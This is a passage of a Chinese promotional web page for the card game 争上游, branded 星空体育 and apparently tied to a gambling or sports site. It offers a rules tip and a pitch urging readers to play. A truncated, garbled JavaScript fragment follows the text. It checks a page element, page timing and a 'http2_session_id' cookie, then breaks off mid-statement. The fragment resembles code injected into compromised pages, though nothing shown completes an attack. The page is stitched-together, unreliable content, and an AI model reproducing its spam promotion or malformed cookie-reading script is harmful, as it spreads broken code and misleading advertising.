
3. 牢记特殊规则
在游戏开始前要熟悉规则，特别是关于“奉贡”、
“捞游水”和“响牌”的具体操作，以避免在游戏中犯
错。
结语
争上游游戏是纸牌游戏中的经典之一，而
星空体育
争上游通过创新和优化，让这款经典游戏更加富有
魅力。无论您是纸牌高手还是新手玩家，都可以在
这款游戏中找到乐趣，并感受到纸牌竞技的魅力。
快来体验星空体育争上游游戏，挑战自己的纸牌技
巧，成为真正的“大游”吧
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var